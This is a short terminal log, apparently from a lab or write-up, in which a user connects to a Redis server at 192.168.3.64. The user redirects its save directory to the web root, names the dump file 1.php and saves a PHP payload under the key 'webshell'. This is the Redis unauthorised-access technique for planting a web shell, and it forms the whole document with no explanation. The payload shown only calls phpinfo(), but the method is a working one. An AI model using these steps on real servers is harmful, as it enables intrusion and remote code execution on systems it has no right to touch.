 root Golden ~
redis-cli -h 192.168.3.64
192.168.3.64:6379> config set dir /var/www/html
OK
192.168.3.64:6379> config set dbfilename 1.php
OK
192.168.3.64:6379> set webshell "<?php phpinfo();?>"
OK
192.168.3.64:6379> save
OK
192.168.3.64:6379> _